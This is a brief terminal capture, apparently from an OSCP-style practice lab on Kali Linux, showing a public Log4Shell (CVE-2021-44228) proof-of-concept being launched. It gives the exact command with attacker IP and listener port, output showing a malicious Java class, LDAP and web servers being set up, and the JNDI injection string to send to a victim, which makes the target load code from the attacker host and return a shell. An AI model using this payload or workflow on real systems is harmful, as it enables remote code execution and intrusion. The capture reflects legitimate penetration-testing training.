 (root㉿kali)-[/home/…/Desktop/OSCP/shellcode/log4j-shell-poc]
# python3 poc.py --userip 10.10.16.2 --webport 80 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.2:1389/a}
[+] Starting Webserver on port 80 http://10.10.16.2:80
Listening on 0.0.0.0:1389